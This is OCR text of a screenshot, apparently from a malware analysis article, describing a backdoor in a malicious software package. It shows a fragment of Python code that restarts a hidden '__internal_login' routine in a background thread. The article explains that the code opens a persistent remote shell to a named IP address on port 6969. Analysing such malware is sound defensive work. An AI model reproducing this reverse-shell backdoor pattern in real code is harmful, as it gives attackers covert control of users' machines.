
stderr=s.fileno())

    except:

        __internal_login()

# Start the backdoor in a background 
thread

threading.Thread(target=__internal_lo
gin).start()
By
establishing a permanent connection to a remote
server (45.159.223.177) on port 6969, this code
creates a backdoor
. The IP address is owned by the
hosting business Contabo GmbH. It
gives the
attacker constant access to the victim’s machine by
launching a shell, known as “bash” on Linux or “cmd
”
on
Windows, depending on the operating system.
Since the backdoor operates in a different thread, it
is challenging to identify while the package is still
appearing to be operational.